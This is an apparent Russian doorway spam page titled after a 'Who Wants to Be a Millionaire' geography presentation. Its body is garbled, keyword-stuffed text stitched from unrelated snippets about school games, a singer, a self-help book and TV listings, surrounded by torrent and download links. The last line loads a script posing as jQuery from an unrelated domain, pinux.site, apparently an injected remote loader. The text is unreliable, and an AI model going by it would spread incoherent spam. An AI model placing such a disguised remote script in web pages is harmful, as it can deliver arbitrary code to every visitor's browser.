

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-prezentaciya-kto-hochet-stat-millionerom-po-geografii.html
body_size: 3514
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация кто хочет стать миллионером по географии - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация кто хочет стать миллионером по географии</h2>
                            </header>
                            <p>Презентация Кто хочет стать миллионером по географии Категория: Образование Вы можете ознакомиться и скачать презентацию на тему Кто хочет стать миллионером по географии. Литературная игра "Кто хочет стать отличником" с использование информационных технологий по творчеству А.С.Пушкина. Презентация на тему: " Кто хочет стать миллионером? 1 тур Литературная игра для 7-8 классов Учитель русского языка и литературы Фомина Ольга Владимировна.". Игра "Кто хочет стать миллионером?" (презентация с музыкальным сопровождением) (Сценарии праздников: дошкольные, начальные, старшие классы). Учебное пособие для учителей. Презентация на тему Кто хочет стать миллионером к уроку по  ii тур (отборочный) Перечислите эти фигуры по числу сторон, начиная с наименьшего: а) треугольник в) квадрат б) шестиугольник. презентация Кто хочет стать миллионером Для интерактивной доски Внеклассное мероприятие по истории. Игру "Кто хочет стать миллионером" можно провести для родителей во время родительского собрания. Это позволяет активизировать их и способствует их развитию. Детей тоже можно включить в игру. 
› Презентации › Презентация игры для начальных классов "Кто хочет стать миллионером?" Презентация игры для начальных классов "Кто хочет стать миллионером?". Кто хочет стать миллионером Скачать презентацию "Кто хочет стать миллионером 2014" - мультимедийная игра, созданный по мотивам знакомой телепередачи с одноименным названием. Тема презентации: Кто хочет стать миллионером Урок: Обществознание Автор: Гречко Юлия Сергеевна Колличество слайдов: 34 Программа для просмотра (рекомендована): Microsoft PowerPoint Размер. Данную игру провожу на предметной неделе географии и биологии. Ее лекго изменить. Олимпиадные задания по русскому языку разработаны для проведения как школьного, так. Биография Народный артист и Фабрика звёзд В 2004 году Дмитрий стал финалистом проекта. 
Технологическая карта к уроку Класс насекомые. Биология 7 класс по ФГОС второго поколения. Перед тобой полное собрание стервозных сочинений. Именно такой книги мне не хватало лет. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Муниципальное методическое объединение воспитателей детских садов 27 апреля в МОБУ СОШ. тв программа онлайн, расписание каналов на сегодня, передачи в субботу, телепрограмма. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-byt-i-tradicii-ukrainskogo-naroda-prezentaciya.html">Быт и традиции украинского народа презентация</a></li>
                                <li><a href="wmwu56-proshivka-modema-e352b-pod-vse-simki.html">Прошивка модема e352b под все симки</a></li>
                                <li><a href="wmwu56-kak-sohranyat-foto-s-instagrama-na-kompyutera.html">Как сохранять фото с инстаграма на компьютера</a></li>
                                <li><a href="wmwu56-prilozhenie-dlya-windows-8-gmail.html">Приложение для windows 8 gmail</a></li>
                                <li><a href="wmwu56-vakantnaya-zhizn-shef-povara-torrent.html">Вакантная жизнь шеф повара торрент</a></li>
                                <li><a href="wmwu56-skachat-cherez-torrent-nu-pogodi-1-seriya.html">Скачать через торрент ну погоди 1 серия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игра Кто хочет стать миллионером? (презентация.</li>
<li>Внеклассные мероприятия по рус. яз. 1-4 кл. - Русский язык.</li>
<li>Колдун, Дмитрий Александрович — Википедия.</li>
<li>План-конспект урока по биологии (7 класс) на тему.</li>
<li>Большая книга стервы. Полное пособие по стервологии.</li>
<li>Сдесь найдется все!.</li>
<li>УПРАВЛЕНИЕ ОБРАЗОВАНИЯ МУНИЦИПАЛЬНОГО РАЙОНА.</li>
<li>тв программа онлайн, расписание каналов на сегодня, всю.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-minus-stas-peha-krylya.html">Минус стас пьеха крылья</a></li>
                                            <li><a href="wmwu56-skachat-igru-boom-tanks-na-android.html">Скачать игру boom tanks на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-minusovku-pesni-volshebnyy-mir-iskusstva.html">Скачать минусовку песни волшебный мир искусства</a></li>
                                            <li><a href="wmwu56-minimal-skachat-albom.html">Minimal скачать альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-raspisanie-avtobusa-marshruta-431.html">Расписание автобуса маршрута 431</a></li>
                                            <li><a href="wmwu56-musor-slovar.html">Мусор словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-puls-film-2001-skachat-torrent.html">Пульс фильм 2001 скачать торрент</a></li>
                                            <li><a href="wmwu56-chto-s-agario.html">Что с агарио</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
